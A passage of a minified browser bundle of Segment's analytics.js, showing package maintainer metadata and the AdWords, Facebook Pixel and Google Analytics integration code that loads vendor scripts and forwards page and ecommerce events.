l.com"},{"name":"nielst","email":"NTerwiesch@gmail.com"},{"name":"notfelineit","email":"notfelineit@gmail.com"},{"name":"nzoschke","email":"nzoschke@gmail.com"},{"name":"peripheral","email":"peter.h.richmond@gmail.com"},{"name":"rarchana2001asu","email":"archana@segment.com"},{"name":"rlc4","email":"rickyconnell@gmail.com"},{"name":"rowno","email":"rowno@webspirited.com"},{"name":"rpaul80","email":"rpaul80@gmail.com"},{"name":"sahilp","email":"sahil@segment.com"},{"name":"segment-admin","email":"tools+npm@segment.com"},{"name":"segment-anastassia","email":"anastassia@segment.com"},{"name":"segment-andy-yeo","email":"andy.yeo@segment.com"},{"name":"segment-cyammine",
"email":"chris.yammine@segment.com"},{"name":"segment-danielstjules","email":"danielst.jules@segment.com"},{"name":"segment-scott","email":"scott@segment.com"},{"name":"segment-ulysse","email":"ulysse@segment.com"},{"name":"segmentaimee","email":"aimee@segment.com"},{"name":"segmentio","email":"tools@segment.com"},{"name":"segmentmfischer","email":"michael.fischer@segment.com"},{"name":"sperand-io","email":"chris@sperand.io"},{"name":"srthurman","email":"srthurman@gmail.com"},{"name":"systemizer","email":"robmcqn@gmail.com"},{"name":"tamarrow","email":"tamarrow@gmail.com"},{"name":"tejasmanohar","email":"me@tejas.io"},{"name":"tyson_segment","email":"tyson@segment.com"},{"name":"vdemedes","email":"vdemedes@gmail.com"},{"name":"willallison","email":"will.allison@segment.com"},{"name":"williams-blake","email":"blake@segment.com"},{"name":"xagos","email":"xavier.agostini@mail.mcgill.ca"},{"name":"yields","email":"yields@icloud.com"}],"name":"@segment/analytics.js-core","optionalDependencies":{},"readme":"ERROR: No README data found!","repository":{"type":"git","url":"git+https://github.com/segmentio/analytics.js-core.git"},"scripts":{"test":"make test"},"version":"3.6.0"}},{}],30:[function(e,t,n){"use strict";var o=e("@segment/analytics.js-integration"),r=e("do-when"),i=t.exports=o("AdWords").option("conversionId","").option("pageRemarketing",!1).option("eventMappings",[]).tag('<script src="//www.googleadservices.com/pagead/conversion_async.js">');i.prototype.initialize=function(){var e=this.loaded,t=this.ready;this.load(function(){r(e,t)})};i.prototype.loaded=function(){return!(!document.body||!window.google_trackConversion)};i.prototype.page=function(e){var t=this.options.pageRemarketing,n=this.options.conversionId,o=e.properties();window.google_trackConversion({google_conversion_id:n,google_custom_params:{},google_remarketing_only:!1});t&&window.google_trackConversion({google_conversion_id:n,google_custom_params:o,google_remarketing_only:!0})};i.prototype.track=function(e){var t=this,n=e.properties(),o=this.options.eventMappings,r=e.revenue()||0;o.forEach(function(o){if(o.value){if(o.value.eventName.toLowerCase()!==e.event().toLowerCase())return;var i=o.value.conversionId||t.options.conversionId;if(""!==o.value.label){delete n.revenue;window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_conversion_language:"en",google_conversion_format:"3",google_conversion_color:"ffffff",google_conversion_label:o.value.label,google_conversion_value:r,google_remarketing_only:!1})}o.value.remarketing&&window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_remarketing_only:!0})}else{if(o.eventName.toLowerCase()!==e.event().toLowerCase())return;i=o.conversionId||t.options.conversionId;if(""!==o.label){delete n.revenue;window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_conversion_language:"en",google_conversion_format:"3",google_conversion_color:"ffffff",google_conversion_label:o.label,google_conversion_value:r,google_remarketing_only:!1})}o.remarketing&&window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_remarketing_only:!0})}})}},{"@segment/analytics.js-integration":31,"do-when":70}],31:[function(e,t,n){"use strict";function o(e){function t(n){if(n&&n.addIntegration)return n.addIntegration(t);this.debug=a("analytics:integration:"+u(e));this.options=s(i(n)||{},this.defaults);this._queue=[];this.once("ready",r(this,this.flush));t.emit("construct",this);this.ready=r(this,this.ready);this._wrapInitialize();this._wrapPage();this._wrapTrack()}t.prototype.defaults={};t.prototype.globals=[];t.prototype.templates={};t.prototype.name=e;c(t,l);c(t.prototype,p);return t}var r=e("component-bind"),i=e("@ndhoule/clone"),a=e("debug"),s=e("@ndhoule/defaults"),c=e("@ndhoule/extend"),u=e("slug-component"),p=e("./protos"),l=e("./statics");t.exports=o},{"./protos":32,"./statics":33,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/extend":11,"component-bind":57,"debug":35,"slug-component":108}],32:[function(e,t,n){"use strict";function o(e){return m.array(e)?d(r,e)?"mixed":"array":m.object(e)?"map":"unknown"}function r(e){return!!m.object(e)&&(!!m.string(e.key)&&!!w.call(e,"value"))}function i(e,t){t=t||function(){};var n=new Image;n.onerror=a(t,"failed to load pixel",n);n.onload=function(){t()};n.src=e.src;n.width=1;n.height=1;return n}function a(e,t,n){return function(o){o=o||window.event;var r=new Error(t);r.event=o;r.source=n;e(r)}}function s(e,t){return h(function(e,n,o){e[o]=n.replace(/\{\{\ *(\w+)\ *\}\}/g,function(e,n){return t[n]});return e},{},e.attrs)}var c=e("component-emitter"),u=e("@ndhoule/after"),p=e("@ndhoule/each"),l=e("analytics-events"),d=e("@ndhoule/every"),f=e("@segment/fmt"),h=e("@ndhoule/foldl"),m=e("is"),y=e("load-iframe"),g=e("@segment/load-script"),v=e("next-tick"),b=e("to-no-case"),w=Object.prototype.hasOwnProperty,_=function(){},k=window.onerror;c(n);n.initialize=function(){var e=this.ready;v(e)};n.loaded=function(){return!1};n.page=function(e){};n.track=function(e){};n.map=function(e,t){var n=b(t),r=o(e);return"unknown"===r?[]:h(function(e,t,o){var i,a;if("map"===r){i=o;a=t}if("array"===r){i=t;a=t}if("mixed"===r){i=t.key;a=t.value}b(i)===n&&e.push(a);return e},[],e)};n.invoke=function(e){if(this[e]){var t=Array.prototype.slice.call(arguments,1);if(!this._ready)return this.queue(e,t);this.debug("%s with %o",e,t);return this[e].apply(this,t)}};n.queue=function(e,t){if("page"===e&&this._assumesPageview&&!this._initialized)return this.page.apply(this,t);this._queue.push({method:e,args:t})};n.flush=function(){this._ready=!0;var e=this;p(function(t){e[t.method].apply(e,t.args)},this._queue);this._queue.length=0};n.reset=function(){for(var e=0;e<this.globals.length;e++)window[this.globals[e]]=undefined;window.onerror=k;window.onload=null};n.load=function(e,t,n){if("function"==typeof e){n=e;t=null;e=null}if(e&&"object"==typeof e){n=t;t=e;e=null}if("function"==typeof t){n=t;t=null}e=e||"library";t=t||{};t=this.locals(t);var o=this.templates[e];if(!o)throw new Error(f('template "%s" not defined.',e));var r=s(o,t);n=n||_;var a,c=this;switch(o.type){case"img":r.width=1;r.height=1;a=i(r,n);break;case"script":a=g(r,function(e){if(!e)return n();c.debug('error loading "%s" error="%s"',c.name,e)});delete r.src;p(function(e,t){a.setAttribute(t,e)},r);break;case"iframe":a=y(r,n)}return a};n.locals=function(e){e=e||{};var t=Math.floor((new Date).getTime()/36e5);e.hasOwnProperty("cache")||(e.cache=t);p(function(t,n){e.hasOwnProperty(n)||(e[n]=t)},this.options);return e};n.ready=function(){this.emit("ready")};n._wrapInitialize=function(){var e=this.initialize;this.initialize=function(){this.debug("initialize");this._initialized=!0;var t=e.apply(this,arguments);this.emit("initialize");return t};this._assumesPageview&&(this.initialize=u(2,this.initialize))};n._wrapPage=function(){var e=this.page;this.page=function(){return this._assumesPageview&&!this._initialized?this.initialize.apply(this,arguments):e.apply(this,arguments)}};n._wrapTrack=function(){var e=this.track;this.track=function(t){var n,o,r=t.event();for(var i in l)if(w.call(l,i)){var a=l[i];if(!this[i])continue;if(!a.test(r))continue;o=this[i].apply(this,arguments);n=!0;break}n||(o=e.apply(this,arguments));return o}}},{"@ndhoule/after":4,"@ndhoule/each":9,"@ndhoule/every":10,"@ndhoule/foldl":12,"@segment/fmt":46,"@segment/load-script":50,"analytics-events":34,"component-emitter":61,"is":79,"load-iframe":84,"next-tick":90,"to-no-case":112}],33:[function(e,t,n){"use strict";function o(e){e=e.replace(' src="',' data-src="');var t=i(e),n={};a(function(t){var o="data-src"===t.name?"src":t.name;s(t.name+"=",e)&&(n[o]=t.value)},t.attributes);return{type:t.tagName.toLowerCase(),attrs:n}}var r=e("component-emitter"),i=e("domify"),a=e("@ndhoule/each"),s=e("@ndhoule/includes");r(n);n.option=function(e,t){this.prototype.defaults[e]=t;return this};n.mapping=function(e){this.option(e,[]);this.prototype[e]=function(t){return this.map(this.options[e],t)};return this};n.global=function(e){this.prototype.globals.push(e);return this};n.assumesPageview=function(){this.prototype._assumesPageview=!0;return this};n.readyOnLoad=function(){this.prototype._readyOnLoad=!0;return this};n.readyOnInitialize=function(){this.prototype._readyOnInitialize=!0;return this};n.tag=function(e,t){if(null==t){t=e;e="library"}this.prototype.templates[e]=o(t);return this}},{"@ndhoule/each":9,"@ndhoule/includes":13,"component-emitter":61,"domify":71}],34:[function(e,t,n){t.exports={promotionViewed:/^[ _]?promotion[ _]?viewed?[ _]?$/i,viewedPromotion:/^[ _]?viewed[ _]?promotion?[ _]?$/i,promotionClicked:/^[ _]?promotion[ _]?clicked?[ _]?$/i,clickedPromotion:/^[ _]?clicked[ _]?promotion?[ _]?$/i,productsSearched:/^[ _]?products[ _]?searched[ _]?$/i,productListViewed:/^[ _]?product[ _]?list[ _]?viewed[ _]?$/i,productListFiltered:/^[ _]?product[ _]?list[ _]?filtered[ _]?$/i,viewedProductCategory:/^[ _]?viewed[ _]?product[ _]?category[ _]?$/i,viewedProductDetails:/^[ _]?viewed[ _]?product[ _]?details?[ _]?$/i,productClicked:/^[ _]?product[ _]?clicked[ _]?$/i,clickedProduct:/^[ _]?clicked[ _]?product[ _]?$/i,productViewed:/^[ _]?product[ _]?viewed[ _]?$/i,viewedProduct:/^[ _]?viewed[ _]?product[ _]?$/i,productAdded:/^[ _]?product[ _]?added[ _]?$/i,addedProduct:/^[ _]?added[ _]?product[ _]?$/i,productRemoved:/^[ _]?product[ _]?removed[ _]?$/i,removedProduct:/^[ _]?removed[ _]?product[ _]?$/i,cartViewed:/^[ _]?cart[ _]?viewed[ _]?$/i,orderStarted:/^[ _]?order[ _]?started[ _]?$/i,startedOrder:/^[ _]?started[ _]?order[ _]?$/i,orderUpdated:/^[ _]?order[ _]?updated[ _]?$/i,updatedOrder:/^[ _]?updated[ _]?order[ _]?$/i,orderCompleted:/^[ _]?order[ _]?completed[ _]?$/i,completedOrder:/^[ _]?completed[ _]?order[ _]?$/i,orderRefunded:/^[ _]?order[ _]?refunded[ _]?$/i,refundedOrder:/^[ _]?refunded[ _]?order[ _]?$/i,orderCancelled:/^[ _]?order[ _]?cancelled[ _]?$/i,paymentInfoAdded:/^[ _]?payment[ _]?info[ _]?added[ _]?$/i,checkoutStarted:/^[ _]?checkout[ _]?started[ _]?$/i,checkoutStepViewed:/^[ _]?checkout[ _]?step[ _]?viewed[ _]?$/i,viewedCheckoutStep:/^[ _]?viewed[ _]?checkout[ _]?step[ _]?$/i,checkoutStepCompleted:/^[ _]?checkout[ _]?step[ _]?completed[ _]?$/i,completedCheckoutStep:/^[ _]?completed[ _]?checkout[ _]?step[ _]?$/i,couponEntered:/^[ _]?coupon[ _]?entered[ _]?$/i,couponApplied:/^[ _]?coupon[ _]?applied[ _]?$/i,couponDenied:/^[ _]?coupon[ _]?denied[ _]?$/i,couponRemoved:/^[ _]?coupon[ _]?removed[ _]?$/i,productAddedToWishlist:/^[ _]?product[ _]?added[ _]?to[ _]?wishlist[ _]?$/i,wishlistProductRemoved:/^[ _]?wishlist[ _]?product[ _]?removed[ _]?$/i,wishlistProductAddedToCart:/^[ _]?wishlist[ _]?product[ _]?added[ _]?to[ _]?cart[ _]?$/i,productShared:/^[ _]?product[ _]?shared[ _]?$/i,cartShared:/^[ _]?cart[ _]?shared[ _]?$/i,productRemoved:/^[ _]?product[ _]?removed[ _]?$/i,applicationInstalled:/^[ _]?application[ _]?installed[ _]?$/i,applicationUpdated:/^[ _]?application[ _]?updated[ _]?$/i,applicationOpened:/^[ _]?application[ _]?opened[ _]?$/i,applicationBackgrounded:/^[ _]?application[ _]?backgrounded[ _]?$/i,applicationUninstalled:/^[ _]?application[ _]?uninstalled[ _]?$/i,installAttributed:/^[ _]?install[ _]?attributed[ _]?$/i,deepLinkOpened:/^[ _]?deep[ _]?link[ _]?opened[ _]?$/i,pushNotificationReceived:/^[ _]?push[ _]?notification[ _]?received[ _]?$/i,pushNotificationTapped:/^[ _]?push[ _]?notification[ _]?received[ _]?$/i,pushNotificationBounced:/^[ _]?push[ _]?notification[ _]?bounced[ _]?$/i}},{}],35:[function(e,t,n){(function(o){function r(){return!("undefined"==typeof window||!window.process||"renderer"!==window.process.type)||("undefined"!=typeof document&&document.documentElement&&document.documentElement.style&&document.documentElement.style.WebkitAppearance||"undefined"!=typeof window&&window.console&&(window.console.firebug||window.console.exception&&window.console.table)||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/)&&parseInt(RegExp.$1,10)>=31||"undefined"!=typeof navigator&&navigator.userAgent&&navigator.userAgent.toLowerCase().match(/applewebkit\/(\d+)/))}function i(e){var t=this.useColors;e[0]=(t?"%c":"")+this.namespace+(t?" %c":" ")+e[0]+(t?"%c ":" ")+"+"+n.humanize(this.diff);if(t){var o="color: "+this.color;e.splice(1,0,o,"color: inherit");var r=0,i=0;e[0].replace(/%[a-zA-Z%]/g,function(e){if("%%"!==e){r++;"%c"===e&&(i=r)}});e.splice(i,0,o)}}function a(){return"object"==typeof console&&console.log&&Function.prototype.apply.call(console.log,console,arguments)}function s(e){try{null==e?n.storage.removeItem("debug"):n.storage.debug=e}catch(t){}}function c(){var e;try{e=n.storage.debug}catch(t){}!e&&void 0!==o&&"env"in o&&(e=o.env.DEBUG);return e}n=t.exports=e("./debug");n.log=a;n.formatArgs=i;n.save=s;n.load=c;n.useColors=r;n.storage="undefined"!=typeof chrome&&"undefined"!=typeof chrome.storage?chrome.storage.local:function(){try{return window.localStorage}catch(e){}}();n.colors=["lightseagreen","forestgreen","goldenrod","dodgerblue","darkorchid","crimson"];n.formatters.j=function(e){try{return JSON.stringify(e)}catch(t){return"[UnexpectedJSONParseError]: "+t.message}};n.enable(c())}).call(this,e("_process"))},{"./debug":36,"_process":93}],36:[function(e,t,n){function o(e){var t,o=0;for(t in e){o=(o<<5)-o+e.charCodeAt(t);o|=0}return n.colors[Math.abs(o)%n.colors.length]}function r(e){function t(){if(t.enabled){var e=t,o=+new Date,r=o-(u||o);e.diff=r;e.prev=u;e.curr=o;u=o;for(var i=new Array(arguments.length),a=0;a<i.length;a++)i[a]=arguments[a];i[0]=n.coerce(i[0]);"string"!=typeof i[0]&&i.unshift("%O");var s=0;i[0]=i[0].replace(/%([a-zA-Z%])/g,function(t,o){if("%%"===t)return t;s++;var r=n.formatters[o];if("function"==typeof r){var a=i[s];t=r.call(e,a);i.splice(s,1);s--}return t});n.formatArgs.call(e,i);(t.log||n.log||console.log.bind(console)).apply(e,i)}}t.namespace=e;t.enabled=n.enabled(e);t.useColors=n.useColors();t.color=o(e);"function"==typeof n.init&&n.init(t);return t}function i(e){n.save(e);n.names=[];n.skips=[];for(var t=("string"==typeof e?e:"").split(/[\s,]+/),o=t.length,r=0;r<o;r++)if(t[r]){e=t[r].replace(/\*/g,".*?");"-"===e[0]?n.skips.push(new RegExp("^"+e.substr(1)+"$")):n.names.push(new RegExp("^"+e+"$"))}}function a(){n.enable("")}function s(e){var t,o;for(t=0,o=n.skips.length;t<o;t++)if(n.skips[t].test(e))return!1;for(t=0,o=n.names.length;t<o;t++)if(n.names[t].test(e))return!0;return!1}function c(e){return e instanceof Error?e.stack||e.message:e}n=t.exports=r.debug=r["default"]=r;n.coerce=c;n.disable=a;n.enable=i;n.enabled=s;n.humanize=e("ms");n.names=[];n.skips=[];n.formatters={};var u},{"ms":85}],37:[function(e,t,n){"use strict";function o(e){return Number(e||0).toFixed(2)}function r(e){var t=e&&e.user().traits();if(!t)return{};var n,o;if(t.firstName){n=t.firstName;o=t.lastName}else{var r=t.name&&t.name.toLowerCase().split(" ")||[];n=r.shift();o=r.pop()}var i;t.gender&&p.string(t.gender)&&(i=t.gender.slice(0,1).toLowerCase());var a=t.birthday&&l(t.birthday,"yyyymmdd"),s=t.address||{},u=s.city&&s.city.split(" ").join("").toLowerCase(),d=s.state&&s.state.toLowerCase(),f=s.postalCode;return c({em:t.email,fn:n,ln:o,ph:t.phone,ge:i,db:a,ct:u,st:d,zp:f})}var i=e("@segment/analytics.js-integration"),a=e("@ndhoule/foldl"),s=e("@ndhoule/each"),c=e("reject"),u=e("to-camel-case"),p=e("is"),l=e("dateformat"),d=e("segmentio-facade").Track,f=t.exports=i("Facebook Pixel").global("fbq").option("pixelId","").option("agent","seg").option("valueIdentifier","value").option("initWithExistingTraits",!1).option("traverse",!1).mapping("standardEvents").mapping("legacyEvents").tag('<script src="//connect.facebook.net/en_US/fbevents.js">');f.prototype.initialize=function(){window._fbq=function(){window.fbq.callMethod?window.fbq.callMethod.apply(window.fbq,arguments):window.fbq.queue.push(arguments)};window.fbq=window.fbq||window._fbq;window.fbq.push=window.fbq;window.fbq.loaded=!0;window.fbq.disablePushState=!0;window.fbq.allowDuplicatePageViews=!0;window.fbq.agent=this.options.agent;window.fbq.version="2.0";window.fbq.queue=[];this.load(this.ready);if(this.options.initWithExistingTraits){var e=r(this.analytics);window.fbq("init",this.options.pixelId,e)}else window.fbq("init",this.options.pixelId)};f.prototype.loaded=function(){return!(!window.fbq||!window.fbq.callMethod)};f.prototype.page=function(){window.fbq("track","PageView")};f.prototype.track=function(e){var t=e.event(),n=o(e.revenue()),r=a(function(e,t,o){if("revenue"===o){e.value=n;return e}if(["checkinDate","checkoutDate","departingArrivalDate","departingDepartureDate","returningArrivalDate","returningDepartureDate","travelEnd","travelStart"].indexOf(u(o))>=0&&p.date(t)){t=t.toISOString().split("T")[0];e[o]=t;return e}e[o]=t;return e},{},e.properties()),i=this.standardEvents(t),c=this.legacyEvents(t);if([].concat(i,c).length){s(function(t){"Purchase"===t&&(r.currency=e.currency());window.fbq("track",t,r)},i);s(function(t){window.fbq("track",t,{currency:e.currency(),value:n})},c)}else window.fbq("trackCustom",t,r)};f.prototype.productListViewed=function(e){window.fbq("track","ViewContent",{content_ids:[e.category()||""],content_type:"product_group"});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.productViewed=function(e){window.fbq("track","ViewContent",{content_ids:[e.productId()||e.id()||e.sku()||""],content_type:"product",content_name:e.name()||"",content_category:e.category()||"",currency:e.currency(),value:o("value"===this.options.valueIdentifier?e.value():e.price())});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.productAdded=function(e){window.fbq("track","AddToCart",{content_ids:[e.productId()||e.id()||e.sku()||""],content_type:"product",content_name:e.name()||"",content_category:e.category()||"",currency:e.currency(),value:o("value"===this.options.valueIdentifier?e.value():e.price())});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))};f.prototype.orderCompleted=function(e){var t=a(function(e,t){var n=new d({properties:t}),o=n.productId()||n.id()||n.sku();o&&e.push(o);return e},[],e.products()||[]),n=o(e.revenue());window.fbq("track","Purchase",{content_ids:t,content_type:"product",currency:e.currency(),value:n});s(function(t){window.fbq("track",t,{currency:e.currency(),value:o(e.revenue())})},this.legacyEvents(e.event()))}},{"@ndhoule/each":9,"@ndhoule/foldl":12,"@segment/analytics.js-integration":39,"dateformat":68,"is":79,"reject":94,"segmentio-facade":102,"to-camel-case":110}],38:[function(e,t,n){"use strict";function o(e,t){if(e){var n=e.path;t.includeSearch&&e.search&&(n+=e.search);return n}}function r(e,t,n){var o={},r=a(e,t);if(v(r)){if(!t.setAllMappedProps){m(r,function(e,t){o[e]=t});return o}window.ga(n+"set",r)}}function i(e){return!e||e<0?0:Math.round(e)}function a(e,t){var n=t.dimensions,o=t.metrics,r=t.contentGroupings,i={};m([o,n,r],function(t){m(t,function(t,n){var o=h(e,t)||e[t];g.bool(o)&&(o=o.toString());(o||0===o)&&(i[n]=o)})});return i}function s(e,t,n){var o=e.properties(),r={id:e.productId()||e.id()||e.sku(),name:e.name(),category:e.category(),quantity:e.quantity(),price:e.price(),brand:o.brand,variant:o.variant,currency:e.currency()};null!=o.position&&(r.position=Math.round(o.position));var i=e.proxy("properties.coupon");i&&(r.coupon=i);r=k(r,a(o,n));window.ga(t+"ec:addProduct",r)}function c(e,t,n,o,r){s(e,o,r);window.ga(o+"ec:setAction",t,n||{})}function u(e){var t=[e.paymentMethod,e.shippingMethod],n=w(t);return n.length>0?n.join(", "):null}function p(e,t){t.currency=t.currency||e.currency();return new d({properties:t})}var l,d=e("segmentio-facade").Track,f=e("@ndhoule/defaults"),h=e("obj-case"),m=e("component-each"),y=e("@segment/analytics.js-integration"),g=e("is"),v=e("object-component").length,b=e("global-queue")("_gaq"),w=e("reject"),_=e("use-https"),k=e("extend");t.exports=n=function(e){e.addIntegration(j);l=e.user()};var j=n.Integration=y("Google Analytics").readyOnLoad().global("ga").global("gaplugins").global("_gaq").global("GoogleAnalyticsObject").option("anonymizeIp",!1).option("useGoogleAmpClientId",!1).option("classic",!1).option("contentGroupings",{}).option("dimensions",{}).option("domain","auto").option("doubleClick",!1).option("enhancedEcommerce",!1).option("enhancedLinkAttribution",!1).option("ignoredReferrers",null).option("includeSearch",!1).option("setAllMappedProps",!0).option("metrics",{}).option("nonInteraction",!1).option("sendUserId",!1).option("siteSpeedSampleRate",1).option("sampleRate",100).option("trackCategorizedPages",!0).option("trackNamedPages",!0).option("trackingId","").option("optimize","").option("nameTracker",!1).tag("library",'<script src="//www.google-analytics.com/analytics.js">').tag("double click",'<script src="//stats.g.doubleclick.net/dc.js">').tag("http",'<script src="http://www.google-analytics.com/ga.js">').tag("https",'<script src="https://ssl.google-analytics.com/ga.js">');j.on("construct",function(e){if(e.options.classic){e.initialize=e.initializeClassic;e.loaded=e.loadedClassic;e.page=e.pageClassic;e.track=e.trackClassic;e.orderCompleted=e.completedOrderClassic}else if(e.options.enhancedEcommerce){e.productViewed=e.productViewedEnhanced;e.productClicked=e.productClickedEnhanced;e.productAdded=e.productAddedEnhanced;e.productRemoved=e.productRemovedEnhanced;e.checkoutStarted=e.checkoutStartedEnhanced;e.checkoutStepViewed=e.checkoutStepViewedEnhanced;e.checkoutStepCompleted=e.checkoutStepCompletedEnhanced;e.orderUpdated=e.orderUpdatedEnhanced;e.orderCompleted=e.orderCompletedEnhanced;e.orderRefunded=e.orderRefundedEnhanced;e.promotionViewed=e.promotionViewedEnhanced;e.promotionClicked=e.promotionClickedEnhanced;e.productListViewed=e.productListViewedEnhanced;e.productListFiltered=e.productListFilteredEnhanced}});j.prototype.initialize=function(){this.pageCalled=!1;var e=this.options;window.GoogleAnalyticsObject="ga";window.ga=window.ga||function(){window.ga.q=window.ga.q||[];window.ga.q.push(arguments)};window.ga.l=(new Date).getTime();"localhost"===window.location.hostname&&(e.domain="none");var t={cookieDomain:e.domain||j.prototype.defaults.domain,siteSpeedSampleRate:e.siteSpeedSampleRate,sampleRate:e.sampleRate,allowLinker:!0,useGoogleAmpClientId:e.useGoogleAmpClientId};if(e.nameTracker){t.name="segmentGATracker";this._trackerName="segmentGATracker."}else this._trackerName="";window.ga("create",e.trackingId,t);e.optimize&&window.ga(this._trackerName+"require",e.optimize);e.doubleClick&&window.ga(this._trackerName+"require","displayfeatures");e.enhancedLinkAttribution&&window.ga(this._trackerName+"require","linkid","linkid.js");e.sendUserId&&l.id()&&window.ga(this._trackerName+"set","userId",l.id());e.anonymizeIp&&window.ga(this._trackerName+"set","anonymizeIp",!0);var n=l.traits();l.id()&&(n.id=l.id());var o=a(n,e);v(o)&&window.ga(this._trackerName+"set",o);this.load("library",this.ready)};j.prototype.loaded=function(){return!!window.gaplugins};j.prototype.page=function(e){var t,n=e.category(),i=e.properties(),a=e.fullName(),s=this.options,c=e.proxy("context.campaign")||{},u={},p=o(i,this.options),l=a||i.title,d=e.referrer()||"",f=this;this._category=n;u.page=p;u.title=l;u.location=i.url;c.name&&(u.campaignName=c.name);c.source&&(u.campaignSource=c.source);c.medium&&(u.campaignMedium=c.medium);c.content&&(u.campaignContent=c.content);c.term&&(u.campaignKeyword=c.term);var h={page:p,title:l};u=k(u,r(i,s,f._trackerName));d!==document.referrer&&(h.referrer=d);window.ga(this._trackerName+"set",h);this.pageCalled&&delete u.location;window.ga(this._trackerName+"send","pageview",u);if(n&&this.options.trackCategorizedPages){t=e.track(n);this.track(t,{nonInteraction:1})}if(a&&this.options.trackNamedPages){t=e.track(a);this.track(t,{nonInteraction:1})}this.pageCalled=!0};j.prototype.identify=function(e){var t=this.options;t.sendUserId&&e.userId()&&window.ga(this._trackerName+"set","userId",e.userId());var n=a(e.traits(),t);v(n)&&window.ga(this._trackerName+"set",n)};j.prototype.track=function(e,t){var n=e.options(this.name),o=this.options,a=f(t||{},n);a=f(a,o);var s=e.properties(),c=e.proxy("context.campaign")||{},u=this,p={eventAction:e.event(),eventCategory:e.category()||this._category||"All",eventLabel:s.label,eventValue:i(s.value||e.revenue()),nonInteraction:s.nonInteraction!==undefined?!!s.nonInteraction:!!a.nonInteraction};c.name&&(p.campaignName=c.name);c.source&&(p.campaignSource=c.source);c.medium&&(p.campaignMedium=c.medium);c.content&&(p.campaignContent=c.content);c.term&&(p.campaignKeyword=c.term);p=k(p,r(s,o,u._trackerName));window.ga(this._trackerName+"send","event",p)};j.prototype.orderCompleted=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products(),r=e.properties(),i=this;if(n){if(!this.ecommerce){window.ga(this._trackerName+"require","ecommerce");this.ecommerce=!0}window.ga(this._trackerName+"ecommerce:addTransaction",{affiliation:r.affiliation,shipping:e.shipping(),revenue:t,tax:e.tax(),id:n,currency:e.currency()});m(o,function(t){var o=p(e,t);window.ga(i._trackerName+"ecommerce:addItem",{category:o.category(),quantity:o.quantity(),price:o.price(),name:o.name(),sku:o.sku(),id:n,currency:o.currency()})});window.ga(this._trackerName+"ecommerce:send")}};j.prototype.initializeClassic=function(){var e=this.options,t=e.anonymizeIp,n=e.domain,o=e.enhancedLinkAttribution,r=e.ignoredReferrers,i=e.siteSpeedSampleRate;window._gaq=window._gaq||[];b("_setAccount",e.trackingId);b("_setAllowLinker",!0);t&&b("_gat._anonymizeIp");n&&b("_setDomainName",n);i&&b("_setSiteSpeedSampleRate",i);if(o){var a="https:"===document.location.protocol?"https:":"http:";b("_require","inpage_linkid",a+"//www.google-analytics.com/plugins/ga/inpage_linkid.js")}if(r){g.array(r)||(r=[r]);m(r,function(e){b("_addIgnoredRef",e)})}if(this.options.doubleClick)this.load("double click",this.ready);else{var s=_()?"https":"http";this.load(s,this.ready)}};j.prototype.loadedClassic=function(){return!(!window._gaq||window._gaq.push===Array.prototype.push)};j.prototype.pageClassic=function(e){var t,n=e.category(),r=e.properties(),i=e.fullName();b("_trackPageview",o(r,this.options));if(n&&this.options.trackCategorizedPages){t=e.track(n);this.track(t,{nonInteraction:1})}if(i&&this.options.trackNamedPages){t=e.track(i);this.track(t,{nonInteraction:1})}};j.prototype.trackClassic=function(e,t){var n=t||e.options(this.name),o=e.properties(),r=e.revenue(),a=e.event(),s=this._category||e.category()||"All",c=o.label,u=i(r||o.value),p=!(!o.nonInteraction&&!n.nonInteraction);b("_trackEvent",s,a,c,u,p)};j.prototype.completedOrderClassic=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products()||[],r=e.properties(),i=e.currency();if(n){b("_addTrans",n,r.affiliation,t,e.tax(),e.shipping(),e.city(),e.state(),e.country());m(o,function(e){var t=new d({properties:e});b("_addItem",n,t.sku(),t.name(),t.category(),t.price(),t.quantity())});b("_set","currencyCode",i);b("_trackTrans")}};j.prototype.loadEnhancedEcommerce=function(e){var t=this;if(!this.enhancedEcommerceLoaded){window.ga(t._trackerName+"require","ec");this.enhancedEcommerceLoaded=!0}window.ga(t._trackerName+"set","&cu",e.currency())};j.prototype.pushEnhancedEcommerce=function(e,t,n){var o=this,i=w([o._trackerName+"send","event",e.category()||"EnhancedEcommerce",e.event()||"Action not defined",e.properties().label,k({nonInteraction:1},r(e.properties(),t,n))]);window.ga.apply(window,i)};j.prototype.checkoutStartedEnhanced=function(e){this.checkoutStepViewed(e)};j.prototype.orderUpdatedEnhanced=function(e){this.checkoutStartedEnhanced(e)};j.prototype.checkoutStepViewedEnhanced=function(e){var t=e.products(),n=e.properties(),o=u(n),r=this,i=this.options;this.loadEnhancedEcommerce(e);m(t,function(t){s(p(e,t),r._trackerName,i)});window.ga(r._trackerName+"ec:setAction","checkout",{step:n.step||1,option:o||undefined});this.pushEnhancedEcommerce(e,i,r._trackerName)};j.prototype.checkoutStepCompletedEnhanced=function(e){var t=e.properties(),n=u(t),o=this;if(t.step&&n){this.loadEnhancedEcommerce(e);window.ga(o._trackerName+"ec:setAction","checkout_option",{step:t.step||1,option:n});window.ga(o._trackerName+"send","event","Checkout","Option")}};j.prototype.orderCompletedEnhanced=function(e){var t=e.total()||e.revenue()||0,n=e.orderId(),o=e.products(),r=e.properties(),i=this.options,a=this;if(n){this.loadEnhancedEcommerce(e);m(o,function(t){s(p(e,t),a._trackerName,i)});window.ga(a._trackerName+"ec:setAction","purchase",{id:n,affiliation:r.affiliation,revenue:t,tax:e.tax(),shipping:e.shipping(),coupon:e.coupon()});this.pushEnhancedEcommerce(e,i,a._trackerName)}};j.prototype.orderRefundedEnhanced=function(e){var t=e.orderId(),n=e.products(),o=this,r=this.options;if(t){this.loadEnhancedEcommerce(e);m(n,function(e){var t=new 